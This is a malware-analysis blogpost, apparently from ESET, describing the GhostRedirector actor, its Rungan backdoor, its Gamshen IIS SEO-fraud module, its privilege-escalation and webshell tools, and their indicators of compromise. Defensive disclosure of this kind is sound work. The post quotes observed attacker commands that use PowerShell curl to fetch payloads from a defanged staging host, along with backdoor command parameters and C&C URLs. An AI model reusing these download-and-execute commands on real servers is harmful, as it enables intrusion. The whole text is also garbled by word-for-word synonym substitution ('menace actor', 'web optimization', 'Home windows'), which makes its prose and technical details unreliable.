ESET researchers have recognized a brand new menace actor, whom we’ve named GhostRedirector, that compromised a minimum of 65 Home windows servers primarily in Brazil, Thailand, and Vietnam. GhostRedirector used two beforehand undocumented, customized instruments: a passive C++ backdoor that we named Rungan, and a malicious Web Data Companies (IIS) module that we named Gamshen.
Whereas Rungan has the aptitude of executing instructions on a compromised server, the aim of Gamshen is to supply web optimization fraud as-a-service, i.e., to control search engine outcomes, boosting the web page rating of a configured goal web site. Regardless that Gamshen solely modifies the response when the request comes from Googlebot – i.e., it doesn’t serve malicious content material or in any other case have an effect on common guests of the web sites – participation within the web optimization fraud scheme can harm the compromised host web site fame by associating it with shady web optimization strategies and the boosted web sites.
Apparently, Gamshen is applied as a local IIS module – IIS (Web Data Companies) is Microsoft’s Home windows net server software program, which has a modular structure supporting two sorts of extensions: native (C++ DLL) and managed (.NET meeting). There are several types of malware that may abuse this know-how; our 2021 white paper Anatomy of native IIS malware offers a deep perception into the sorts of native IIS threats and their structure. Gamshen falls below the class of a trojan with the primary objective of facilitating web optimization fraud, just like IISerpent, which we documented beforehand.
Apart from Rungan and Gamshen, GhostRedirector additionally makes use of a sequence of different customized instruments, in addition to the publicly recognized exploits EfsPotato and BadPotato, to create a privileged person on the server that can be utilized to obtain and execute different malicious parts with increased privileges, or used as a fallback in case the Rungan backdoor or different malicious instruments are faraway from the compromised server. We imagine with medium confidence {that a} China-aligned menace actor was behind these assaults. On this blogpost we offer perception into the GhostRedirector arsenal used to compromise its victims.
Key factors of this blogpost:
- We noticed a minimum of 65 Home windows servers compromised in June 2025.
- Victims are primarily positioned in Brazil, Thailand, and Vietnam.
- Victims aren’t associated to at least one particular sector however to a spread similar to insurance coverage, healthcare, retail, transportation, know-how, and schooling.
- GhostRedirector has developed a brand new C++ backdoor, Rungan, able to executing instructions on the sufferer’s server.
- GhostRedirector has developed a malicious native IIS module, Gamshen, that may carry out web optimization fraud; we imagine its objective is to artificially promote numerous playing web sites.
- GhostRedirector depends on public exploits similar to BadPotato or EfsPotato for privilege escalation on compromised servers.
- Primarily based on numerous elements, we conclude with medium confidence {that a} beforehand unknown, China-aligned menace actor was behind these assaults. We’ve got named it GhostRedirector.
Attribution
We haven’t been in a position to attribute this assault to any recognized group; thus we coined the brand new title GhostRedirector, to cluster all actions documented on this blogpost. These actions began in December of 2024, however we have been in a position to uncover different associated samples that lead us imagine that GhostRedirector has been lively since a minimum of August 2024.
GhostRedirector has an arsenal that features the passive C++ backdoor Rungan, the malicious IIS trojan Gamshen, and a wide range of different utilities. We’ve got clustered these instruments collectively by:
- their presence on the identical compromised server inside the identical timeframe,
- a shared staging server, and
- similarities within the PDB paths of assorted GhostRedirector instruments, as defined under.
We imagine with medium confidence that GhostRedirector is a China-aligned menace actor, primarily based on the next elements:
- a number of samples of GhostRedirector instruments have hardcoded Chinese language strings,
- a code-signing certificates issued to a Chinese language firm was used within the assault, and
- one of many passwords for GhostRedirector-created customers on the compromised server incorporates the phrase huang, which is Chinese language for yellow.
GhostRedirector is just not the primary recognized case of a China-aligned menace actor partaking in web optimization fraud by way of malicious IIS modules. Final 12 months, Cisco Talos printed a blogpost a few China-aligned menace actor referred to as DragonRank that conducts web optimization fraud. There’s some overlap within the sufferer geolocation (Thailand, India, and the Netherlands) and sectors (healthcare, transportation, and IT) in each assaults. Nonetheless, it’s seemingly that these have been opportunistic assaults, exploiting as many susceptible servers as attainable, somewhat than focusing on a selected set of entities. Apart from these similarities, we don’t have any cause to imagine that DragonRank and GhostRedirector are linked, so we observe these actions individually.
Victimology
Determine 1 exhibits a heatmap of the affected international locations, combining knowledge from two sources:
- ESET telemetry, the place we detected these assaults between December 2024 and April 2025, and
- our internet-wide scan from June 2025 that we ran to get a greater understanding of the dimensions of the assault, and that allowed us to determine further victims.
We notified all of the victims that we recognized by our web scan concerning the compromise.

With all of the collected info, we discovered that a minimum of 65 Home windows servers have been compromised worldwide. Many of the affected servers are in Brazil, Peru, Thailand, Vietnam, and the USA. Be aware that many of the compromised servers positioned within the USA seem to have been rented to corporations which can be primarily based in international locations from the earlier checklist. We imagine that GhostRedirector was extra eager about focusing on victims in South America and South Asia.
Additionally, we noticed a small variety of instances in:
- Canada,
- Finland,
- India,
- the Netherlands,
- the Philippines, and
- Singapore.
GhostRedirector doesn’t appear to be eager about a selected vertical or sector; we’ve seen victims in sectors similar to schooling, healthcare, insurance coverage, transportation, know-how, and retail.
Preliminary entry
Primarily based on ESET telemetry, we imagine that GhostRedirector beneficial properties preliminary entry to its victims by exploiting a vulnerability, in all probability an SQL Injection. Then it makes use of PowerShell to obtain numerous malicious instruments – all from the identical staging server, 868id[.]com. In some instances, we’ve seen the attackers leveraging a unique LOLBin, CertUtil, for a similar objective.
This conjecture is supported by our remark that the majority unauthorized PowerShell executions originated from the binary sqlserver.exe, which holds a saved process xp_cmdshell that can be utilized to execute instructions on a machine.
The next are examples of instructions that we detected being executed on the compromised servers:
- cmd.exe /d /s /c ” powershell curl https://xzs.868id[.]com/EfsNetAutoUser_br.exe -OutFile C:ProgramDataEfsNetAutoUser_br.exe”
- cmd.exe /d /s /c ” powershell curl http://xz.868id[.]com/EfsPotato_sign.exe -OutFile C:ProgramDataEfsPotato_sign.exe”
- cmd.exe /d /s /c “powershell curl https://xzs.868id[.]com/hyperlink.exe -OutFile C:ProgramDatalink.exe”
- powershell curl https://xzs.868id[.]com/iis/br/ManagedEngine64_v2.dll -OutFile C:ProgramDataMicrosoftDRMlogManagedEngine64.dll
- powershell curl https://xzs.868id[.]com/iis/IISAgentDLL.dll -OutFile C:ProgramDataMicrosoftDRMlogminiscreen.dll
We additionally encountered that GhostRedirector put in GoToHTTP on the compromised net server, after downloading it from the identical staging server. GoToHTTP is a benign device that enables establishing a distant connection that may be accessed from a browser.
GhostRedirector used the listing C:ProgramData to put in its malware, notably for the C++ backdoor and the IIS trojan they use the listing C:ProgramDataMicrosoftDRMlog.
Assault overview
An summary of the assault is proven in Determine 2. Attackers compromise a Home windows server, obtain and execute numerous malicious instruments: a privilege escalation device, malware that drops a number of webshells, the passive C++ backdoor Rungan, or the IIS trojan Gamshen. The aim of the privilege escalation instruments is to create a privileged person within the Directors group, so GhostRedirector can then leverage this account to execute privileged operations, or as a fallback in case the group loses entry to the compromised server.

Pernicious Potatoes performing privilege escalation
As a part of its arsenal, GhostRedirector created a number of instruments that leverage the native privilege escalation (LPE) tactic, seemingly primarily based on public EfsPotato and BadPotato exploits. Virtually the entire analyzed samples have been obfuscated with .NET Reactor, with a number of layers of obfuscation. Among the samples have been validly signed with a code-signing certificates issued by TrustAsia RSA Code Signing CA G3, to 深圳市迪元素科技有限公司 (Shenzhen Diyuan Expertise Co., Ltd.), and with a thumbprint of BE2AC4A5156DBD9FFA7A9F053F8FA4AF5885BE3C.
The principle objective of those samples was to create or modify a person account on the compromised server and add it to the Directors group.
Throughout our evaluation, we extracted from the analyzed samples the next usernames that have been used within the creation of those malicious administrator customers.
- MysqlServiceEx
- MysqlServiceEx2
- Admin
Determine 3 exhibits the decompiled code utilized by these samples to create a person after profitable LPE exploitation. The password has been redacted for safety functions.

As seen in Determine 3, these privilege escalation instruments use a customized C# class named CUserHelper. This class is applied in a DLL named Frequent.International.DLL (SHA-1: 049C343A9DAAF3A93756562ED73375082192F5A8), which we named Comdai and that was embedded within the analyzed samples. We imagine that Comdai was created by the identical builders as the remainder of the GhostRedirector arsenal, primarily based on the shared sample of their respective PDB paths – see the repeated x5 substring as proven in Desk 1, which is shared between Rungan, Gamshen, and the privilege escalation instruments.
Desk 1. PDB strings collected from GhostRedirector instruments
| Pattern SHA1 | Pattern sort | PDBs |
| 049C343A9DAAF3A93756 |
Comdai library | F:x5netToolsoMainCommon.International |
| 28140A5A29EBA098BC62 |
Rungan, C++ backdoor | F:x5AvoidRandomKill-main |
| 871A4DF66A8BAC3E640B |
Gamshen, IIS trojan | F:x5AvoidRandomKill-main |
| 371818BDC20669DF3CA4 |
Instrument to create a brand new person | E:x5netToolsWinSystemobj |
Desk 2 offers an summary of the vital courses applied in Comdai which can be utilized by GhostRedirector’s numerous privilege escalation instruments, together with the outline of the category conduct. Be aware the ExeHelper class, which offers a perform to execute a file named hyperlink.exe – GhostRedirector used the identical filename to deploy the GoToHTTP device.
Additionally observe the backdoor-like capabilities, together with community communication, file execution, listing itemizing, and manipulating companies and Home windows registry keys. Whereas we haven’t noticed these strategies being utilized by any recognized GhostRedirector parts, this exhibits that Comdai is a flexible device that may assist numerous levels of the assault.
Desk 2. Lessons applied in Comdai
| C# class | Description |
| AES | Encrypts/Decrypts AES in ECB mode. Key: 030201090405060708091011121315 |
| CUserHelper | Lists customers on a compromised server. Creates a person with specified credentials and provides it into a gaggle title additionally specified by an argument; by default it makes use of the Directors group. |
| ExeHelper | Used to execute a binary named hyperlink.exe. This title was utilized by the attackers for the GoToHTTP binary. |
| HttpHelper | Can carry out by totally different strategies, GET and POST requests, with an unknown objective, to a hardcoded URL – https://www.cs01[.]store. |
| MsgData | Incorporates solely attributes, utilized by the category NodejsTX to deserialize a JSON object. |
| MyDll | Invokes strategies from an unknown DLL named MyDLL.dll. |
| NodejsTX | Supplies a way to speak with one other malicious element by way of pipes; the pipe is known as salamander_pipe, which might obtain parameters to create a specified person who’s then added to the directors group. This person creation is achieved by invoking a way from the CUserHelper class. |
| RegeditHelper | Incorporates a way for studying the worth of a specified home windows registry key. |
| ScanfDirectory | Incorporates strategies for itemizing the contents of a specified listing. |
| ServiceHelper | Incorporates strategies to restart a specified service. |
| SystemHelper | Incorporates strategies to execute a binary or execute instructions by way of ProcessStartInfo class. The binary or instructions are supplied to ProcessStartInfo as arguments. |
| UserStruct | Incorporates solely attributes, username – string Teams – checklist Attributes are utilized by class CUserHelper for itemizing customers. |
Some exceptions to the rule
We found a pattern (SHA-1: 21E877AB2430B72E3DB12881D878F78E0989BB7F) utilizing the identical certificates, uploaded to VirusTotal in August 2024, which we imagine is said to GhostRedirector’s arsenal, though we didn’t see it used throughout this marketing campaign. This assumption relies on the conduct of the pattern, which tries to open a textual content file and ship its contents to a hardcoded URL. For this, the pattern incorporates an embedded Comdai DLL and it invokes the Comdai C# class HttpHelper, which has a hardcoded URL that’s https://www.cs01[.]store – the identical area talked about in Desk 2.
We additionally found some privilege escalation instruments that differ just a little from the conduct talked about beforehand.
For instance, in a single case (SHA-1: 5A01981D3F31AF47614E51E6C216BED70D921D60), as an alternative of making a brand new person, it adjustments the password of an current person Visitor for one hardcoded within the malware after which, utilizing the RID hijacking method, it makes an attempt so as to add this person to the administrator teams.
In one other case (SHA-1: 9DD282184DDFA796204C1D90A46CAA117F46C8E1), the device not solely creates a brand new administrator person but additionally installs a number of webshells on a selected path within the sufferer’s servers, supplied manually by GhostRedirector as an argument to the device.
These webshells are embedded within the sources of the pattern in cleartext, and the names are hardcoded; the names we noticed used are:
- C1.php
- Cmd.aspx
- Error.aspx
- K32.asxp
- K64.aspx
- LandGrey.asp
Zunput, a web site info collector plus webshell dropper
One other fascinating device utilized by GhostRedirector had the filename SitePuts.exe. This pattern (SHA‑1: EE22BA5453ED577F8664CA390EB311D067E47786), which we named Zunput, can be developed with the .NET Framework and signed with the certificates talked about above; it reads the IIS configuration system searching for configured web sites and obtains the next details about them:
- bodily path on the server,
- title, and
- for every website, the next attributes:
○ protocol
○ IP tackle, and
○ hostname
As soon as the knowledge is collected, Zunput checks for the existence of the bodily path on the server, and likewise verifies that the listing incorporates a minimum of one file with the .php, .aspx, or .asp extension. This fashion, Zunput solely targets lively web sites able to executing dynamic content material – solely in these directories does it then drop the embedded webshells. Webshells are embedded within the sources of the pattern and for the dates of every webshell (creation, modified, accessed), the malware makes use of the date of an current file from the listing.
Webshells are written in ASP, PHP, and JavaScript, and the names used are chosen randomly from the next checklist:
- Xml
- Ajax
- Sync
- Loadapi
- Loadhelp
- Code
- Jsload
- Loadcss
- Loadjs
- Pop3
- Imap
- Api
Extensions used for the webshells:

Data collected throughout Zunput execution is saved in a file named log.txt (see an instance in Determine 4) within the listing from which it was executed. This info isn’t exfiltrated robotically by Zunput, however it may be obtained by the attackers by a number of strategies; one might be by way of the deployed webshell talked about earlier than.
The ultimate payloads
Rungan, a passive C++ backdoor
Rungan (SHA-1: 28140A5A29EBA098BC6215DDAC8E56EACBB29B69) is a passive C/C++ backdoor that we’ve seen put in in C:ProgramDataMicrosoftDRMlogminiscreen.dll.
This backdoor makes use of AES in CBC mode for string decryption. 030201090405060708090A0B0C0D0E0F is used for the IV and key, and primarily based on the malware’s PDB path F:x5AvoidRandomKill-mainx64ReleaseIISAgentDLL.pdb, we imagine that GhostRedirector reuses the AES implementation from the AvoidRandomKill repository.
The principle performance of this backdoor is to register a plaintext hardcoded URL http://+:80/v1.0/8888/sys.html into the compromised server, bypassing IIS by abusing the HTTP Server API. Then the backdoor waits for a request that matches that URL, then parses and executes the acquired instructions on the compromised server.
Further URLs might be set in an non-obligatory configuration file named C:WindowsMicrosoft.NETFramework64v2.0.507271033vbskui.dll. Rungan will hearken to all incoming requests matching the configured patterns, and the configuration might be up to date by way of a backdoor command. To activate the backdoor, any incoming HTTP request should include a selected mixture of parameters and values, that are hardcoded in Rungan.


As soon as this verify is met, Rungan makes use of the parameter motion to find out the backdoor command, and makes use of the info within the HTTP request physique because the command parameters. No encryption or encoding is used within the C&C protocol. Probably the most notable capabilities are creating a brand new person or executing instructions on the sufferer’s server; a full checklist of backdoor instructions is proven in Desk 3.
Desk 3.Rungan backdoors instructions
| Parameter | Physique | Description | Response |
| mkuser | person= |
Creates the required person on the compromised server utilizing the NetUserAdd Home windows API. | Standing code of the operation. |
| listfolder | path= |
This seems unfinished: it collects info from chosen path however doesn’t exfiltrate it. | N/A |
| addurl | url= |
Registers URLs the backdoor will pay attention on. Could be a couple of separated with |. The URL can be added to the configuration file. | If a URL fails to register, the response shall be Failed: |
| cmd | cmdpath= |
Executes a command on the sufferer’s server utilizing pipes and the CreatePorcessA API. | Command output. |
Determine 5 and Determine 6 present totally different examples of requests made to the malware throughout a dynamic evaluation utilizing the device postman in a simulated atmosphere.
Gamshen, malicious IIS module
Developed as a C/C++ DLL, Gamshen is a malicious native IIS module. The principle performance of this malware is to intercept requests made to the compromised server from the Googlebot search engine crawler and solely in that case modify the reliable response of the server. The response is modified primarily based on knowledge requested dynamically from Gamshen’s C&C server. By doing this, GhostRedirector makes an attempt to control the Google search rating of a selected, third-party web site, by utilizing manipulative, shady web optimization strategies similar to creating synthetic backlinks from the reliable, compromised web site to the goal web site. We beforehand documented a case of an IIS trojan utilizing comparable techniques: see IISerpent: Malware-driven web optimization fraud as a service.
It is vital to say {that a} common person who visits the affected web site wouldn’t see any adjustments and wouldn’t be affected by the malicious conduct as a result of Gamshen doesn’t set off any of its malicious exercise on requests from common guests.

Determine 7 exhibits how a malicious module taking part within the IIS web optimization fraud scheme modifies the reliable response of a compromised server when a request is created from the Google Crawler, aka Googlebot.
With the intention to do that, the attackers have applied their very own malicious code for the next IIS occasion handlers:
- OnBeginRequest
- OnPreExecuteRequestHandler
- OnPostExecuteRequestHandler
- OnSendResponse
When the compromised server receives an HTTP request, the request goes by the IIS request processing pipeline, which triggers these handlers in numerous steps of the method – notably, the OnSendResponse handler is triggered simply earlier than the HTTP response is distributed out by the compromised server. Since Gamshen is put in as an IIS module, it robotically intercepts every incoming HTTP request at these steps, and performs three actions.
First, it performs a sequence of validations to filter solely HTTP requests of curiosity:
- The request should originate from a Google crawler: both the Consumer-Agent header incorporates the string Googlebot, or the Referer incorporates the string google.com.
- The HTTP technique should not be POST.
- The requested useful resource is just not a picture, stylesheet, or comparable static useful resource, i.e., it doesn’t have any of the next extensions: .jpg, .resx, .png, .jpeg, .bmp, .gif, .ico, .css, or .js. That is prone to keep away from breaking UI performance.
- The URL should include the string android_ or match any of the next common expressions:
○ [/]?(android|performs|articles|particulars|iosapp|topnews|joga)_([0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|particulars|iosapp|topnews|joga)_([a-zA-Z0-9_]{6,8})/([a-zA-Z0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|particulars|iosapp|topnews|joga)/([0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|particulars|iosapp|topnews|joga)/([a-zA-Z]{8,10})(/|.w+)?
○ [/]?([a-zA-Z0-9]{6,8})/([a-zA-Z0-9]{6,8})(/|.phtml|.xhtml|.phtm|.shtml)
○ [/]?([a-zA-Z0-9_]{14})(/|.html|.htm)
○ [/]?([a-zA-Z0-9]{6})/([a-zA-Z0-9]{8})(/|.html|.htm)
○ [/]?([a-z0-9]{6}).xhtml
Second, Gamshen modifies the response supposed for the search engine crawler with knowledge obtained from its personal C&C server, brproxy.868id[.]com. We’ve got noticed three URLs getting used for this objective:
- https://brproxy.868id[.]com/index_base64.php?
- https://brproxy.868id[.]com/tz_base64.php?
- https://brproxy.868id[.]com/url/index_base64.php
In all instances, the next hardcoded Consumer-Agent string is used: Mozilla/5.0 (appropriate; Googlebot/2.1; +http://www.google.com/bot.html). A base64-encoded response is predicted, which is then decoded and injected into the HTTP response supposed for the search engine crawler.
Lastly, on the final step of the request processing pipeline, simply earlier than the HTTP response is distributed out – the OnSendResponse occasion handler verifies the response for these crawler requests. If the response has the 404 HTTP standing code – i.e., Gamshen had not been in a position to get hold of the malicious knowledge from its C&C server, then it as an alternative performs a redirect to a unique C&C server: http://gobr.868id[.]com/tz.php.
We weren’t in a position to get hold of a response from brproxy.868id[.]com or gobr.868id[.]com, however imagine the info helps shady web optimization strategies – similar to key phrase stuffing, inserting malicious backlinks – or, in case of the redirection, making the search engine affiliate the compromised web site with the goal, third-party web site, thus poisoning the search index.
We have been, nonetheless, in a position to pivot on these domains on VirusTotal and discover associated pictures – on this case, pictures promoting a playing utility for Portuguese talking customers. We imagine this web site is the beneficiary of the web optimization fraud scheme, facilitated by this malicious IIS module – Gamshen in all probability makes an attempt to compromise as many web sites as attainable and misuse their fame to drive visitors to this third-party web site.
Determine 8 and Determine 9 present two pictures probably utilized by GhostRedirector in its web optimization fraud scheme.


Conclusion
On this blogpost, we’ve introduced a beforehand unknown, China-aligned menace actor, GhostRedirector, and its toolkit for compromising and abusing Home windows servers. Along with enabling distant command execution on the compromised servers, GhostRedirector additionally deploys a malicious IIS module, Gamshen, designed to control Google search outcomes by shady web optimization techniques. Gamshen abuses the credibility of the web sites hosted on the compromised server to advertise a third-party, playing web site – probably a paying consumer taking part in an web optimization fraud as-a-service scheme.
GhostRedirector additionally demonstrates persistence and operational resilience by deploying a number of distant entry instruments on the compromised server, on high of making rogue person accounts, all to take care of long-term entry to the compromised infrastructure.
Mitigation suggestions might be present in our complete white paper. For any inquiries, or to make pattern submissions associated to the topic, contact us at [email protected].
IoCs
A complete checklist of indicators of compromise (IoCs) and samples might be present in our GitHub repository.
Information
| SHA-1 | Filename | Detection | Description |
| EE22BA5453ED577F8664 |
SitePut.exe | MSIL/Agent.FEZ | Zunput, info collector and webshell installer. |
| 677B3F9D780BE184528D |
EfsNetAutoUser.exe | MSIL/HackTool.Agent |
A customized device utilizing the EfsPotato exploit to create a brand new person on the compromised server. |
| 5D4D7C96A9E302053BDF |
NetAutoUser.exe | MSIL/AddUser.S | A customized device utilizing the BadPotato exploit to create a brand new person on the compromised server. |
| 28140A5A29EBA098BC62 |
miniscreen.dll | Win64/Agent.ELA | Rungan, a passive C++ backdoor. |
| 371818BDC20669DF3CA4 |
auto.exe | Generik.KJWBIPC | A device to create a brand new person on the compromised server. |
| 9DD282184DDFA796204C |
auto_sign.exe | MSIL/Agent.XQL | A device to create a brand new person or deploy webshells on the compromised server. |
| 87F354EAA1A6ED5AE51C |
EfsNetAutoUser.exe | MSIL/HackTool.Agent |
A customized device utilizing the EfsPotato exploit to create a brand new person on the compromised server. |
| 5A01981D3F31AF47614E |
DotNet4.5.exe | MSIL/AddUser.S | Customized device utilizing BadPotato exploit to raise privileges of an current person. |
| 6EBD7498FC3B744CED37 |
NetAUtoUser_sign |
MSIL/AddUser.S | Customized device utilizing BadPotato exploit to elevated privileges of an current person. |
| 0EE926E29874324E52DE |
hyperlink.exe | Win64/RemoteAdmin. |
GoToHTTP device. |
| 373BD3CED51E19E88876 |
N/A | PHP/Webshell.NWE | Webshell. |
| 5CFFC4B3B96256A45FB4 |
N/A | ASP/Webshell.MP | Webshell. |
| B017CEE02D74C92B2C65 |
N/A | PHP/Webshell.OHB | Webshell. |
| A8EE056799BFEB709C08 |
N/A | ASP/Webshell.UV | Webshell. |
| C4681F768622BD613CBF |
N/A | ASP/Webshell.KU | Webshell. |
| E69E4E5822A81F68107B |
N/A | ASP/Webshell.UZ | Webshell. |
| A3A55E4C1373E8287E4E |
N/A | ASP/Webshell.UY | Webshell. |
| E6E4634CE5AFDA0688E7 |
N/A | ASP/Webshell.UY | Webshell. |
| 5DFC2D0858DD7E811CD1 |
N/A | ASP/Webshell.UX | Webshell. |
| 08AB5CC8618FA593D2DF |
ManagedEngine32 |
Win32/BadIIS.AG | Gamshen, a malicious IIS module. |
| 871A4DF66A8BAC3E640B |
ManagedEngine64 |
Win64/BadIIS.CY | Gamshen, a malicious IIS module. |
| 049C343A9DAAF3A93756 |
N/A | MSIL/Agent.FFZ | Comdai, a malicious multipurpose DLL used to create a malicious person. |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
| N/A | xzs.868id[.]com | N/A | 2024‑12‑03 | GhostRedirector staging server, hosted on Cloudflare. |
| 104.233.192[.]1 | xz.868id[.]com | PEG TECH INC | 2024‑12‑03 | GhostRedirector staging server. |
| 104.233.210[.]229 | q.822th[.]com www.881vn[.]com |
PEG TECH INC | 2023‑10‑06 | GhostRedirector staging server. |
| N/A | gobr.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |
| N/A | brproxy.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |
| 43.228.126[.]4 | www.cs01[.]store | XIMBO Web Restricted | 2024‑04‑01 | Comdai C&C server. |
| 103.251.112[.]11 | N/A | IRT‑HK‑ANS | N/A | GhostRedirector staging server. |
MITRE ATT&CK strategies
This desk was constructed utilizing model 17 of the MITRE ATT&CK framework.
| Tactic | ID | Title | Description |
| Useful resource Growth | T1588.002 | Acquire Capabilities: Instrument | GhostRedirector makes use of .NET Reactor to obfuscate its instruments, and used EfsPotato and BadPotato to develop customized privilege escalation instruments. |
| T1587.001 | Develop Capabilities: Malware | GhostRedirector develops its personal malware | |
| T1608.006 | Stage Capabilities: web optimization Poisoning | GhostRedirector makes use of web optimization poisoning to control search outcomes and drive visitors to a third-party web site. | |
| T1583.001 | Purchase Infrastructure: Domains | GhostRedirector makes use of malicious domains for internet hosting payloads and for its C&C servers. | |
| T1583.004 | Purchase Infrastructure: Server | GhostRedirector leverages Cloudflare on its infrastructure. | |
| T1608.001 | Stage Capabilities: Add Malware | GhostRedirector has staged Rungan and Gamshen on attacker-controlled servers. | |
| T1608.002 | Stage Capabilities: Add Instrument | GhostRedirector has staged numerous malicious and bonafide instruments on attacker-controlled servers. | |
| T1588.003 | Acquire Capabilities: Code Signing Certificates | GhostRedirector obtained a certificates for signing its instruments, like these for privilege escalation. | |
| Preliminary Entry | T1190 | Exploit Public-Dealing with Software | GhostRedirector exploits an unknown SQL injection vulnerability on the sufferer’s server. |
| Execution | T1106 | Native API | GhostRedirector might use APIs similar to HttpInitialize and HttpAddUrl for registering a URL. |
| T1059.001 | Command and Scripting Interpreter: PowerShell | GhostRedirector makes use of PowerShell interpreter to obtain malware. | |
| T1059.003 | Command and Scripting Interpreter: Home windows Command Shell | GhostRedirector can execute cmd.exe instructions to obtain malware. | |
| T1559 | Inter-Course of Communication | Comdai can create a pipe to speak and obtain info from one other course of. | |
